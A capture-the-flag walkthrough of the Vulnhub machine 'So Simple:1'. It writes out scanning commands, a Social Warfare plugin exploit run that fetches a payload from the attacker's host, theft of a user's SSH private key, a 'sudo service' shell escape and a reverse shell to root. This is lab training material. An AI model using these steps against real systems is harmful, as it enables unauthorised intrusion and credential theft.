So Simple:1 - Walkthrough [Vulnhub]
Here's my solution for So Simple:1.
The machine can be downloaded from here.
Nmap
Scanning for all TCP ports.
nmap -sC -sV -p- 192.168.1.104
nmap -sC -sV -p- 192.168.1.104

Directory Scan
Browsing the web, and checking the source did not reveal any hint.


Using dirb to scan for directories.
dirb http://192.168.1.104

We get a /wordpress directory.

Using wpscan to enumerate all plugins.
wpscan --url http://192.168.1.104/wordpress -e ap

We find an exploit for the plugin- social warfare, lets get this 46794.py

To run the exploit, we create a file named as- exploit.txt, which contains the payload, and we host it on local machine.

We run the exploit.
python 46794.py -t http://192.168.1.104/wordpress/ --payload-uri=http://192.168.1.108:8080/exploit.txt


By reading the contents, we find 2 users- max and steven.
Now lets change the payload in exploit.txt file, to get the private ssh key of the user- max.

Again we run the exploit.

We copy the ssh key to a file named as- key.
Getting Access
Before accessing, lets change the permission of ssh key file named as- key.
chmod 600 key
ssh -i key max@192.168.1.104

User Flag.

Privilege Escalation
From Max > Steven.
We see that we can execute service command as user- steven.sudo -u steven service ../../bin/sh

User2 Flag.

From Steven > Root
We see that we can run /opt/tools/server-health.sh file as user- root.

Navigate to /opt directory, create a directory- tools, under this directory create a file and name it as server-health.sh.
We place the payload in server-health.sh file and give an execute permission to it.

Lets run this file as user- root, and on the other hand we start the netcat listener.

We have a reverse shell.
Root Flag.







Comments
Post a Comment